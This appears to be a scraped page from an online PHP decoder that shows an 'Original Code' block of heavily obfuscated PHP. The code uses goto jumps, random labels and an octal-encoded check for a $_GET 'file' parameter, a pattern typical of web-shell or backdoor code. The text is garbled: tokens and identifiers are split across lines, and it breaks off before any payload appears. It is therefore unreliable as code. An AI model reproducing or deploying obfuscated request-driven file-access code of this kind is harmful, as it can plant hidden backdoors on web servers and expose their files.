
Did this file decode correctly?
Yes
No
Original Code
<?php
goto
 dw3RS; sY2kO: 
function
rzP0f
()
{ 
goto
 A
JCBq; NVzXZ: 
$Nq5o1
 = k1dTX(); 
goto
 DD7ft; P
YWNt: 
$GLeTW
 = 
''
; 
goto
 WyPau; HQrGg: Yw345
(
$Nq5o1
); 
goto
 i2qvi; AJCBq: 
if
 (
isset
(
$_GET
[
"\146\151\154\145"
])) { 
goto
 fKJti; } 
goto